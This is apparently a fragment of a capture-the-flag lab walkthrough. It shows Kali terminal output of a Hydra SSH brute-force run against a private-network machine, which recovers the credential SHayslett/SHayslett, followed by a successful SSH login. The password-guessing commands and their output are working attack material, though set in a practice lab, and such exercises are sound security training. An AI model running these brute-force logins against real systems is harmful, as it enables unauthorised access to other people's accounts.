 ┌──(root💀kali)-[~/Desktop]
└─# hydra -L ssh_user_name -e nsr ssh://192.168.153.147
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-15 00:41:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 87 login tries (l:29/p:3), ~6 tries per task
[DATA] attacking ssh://192.168.153.147:22/
[22][ssh] host: 192.168.153.147   login: SHayslett   password: SHayslett
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-15 00:41:55
┌──(root💀kali)-[~/Desktop]
└─# ssh SHayslett@192.168.153.147
The authenticity of host '192.168.153.147 (192.168.153.147)' can't be established.
ECDSA key fingerprint is SHA256:WuY26BwbaoIOawwEIZRaZGve4JZFaRo7iSvLNoCwyfA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.153.147' (ECDSA) to the list of known hosts.
~          Barry, don't forget to put a message here           ~
SHayslett@192.168.153.147's password:
Welcome back!
SHayslett@red:~$
KALI
BY OFFENSIVE SECURITY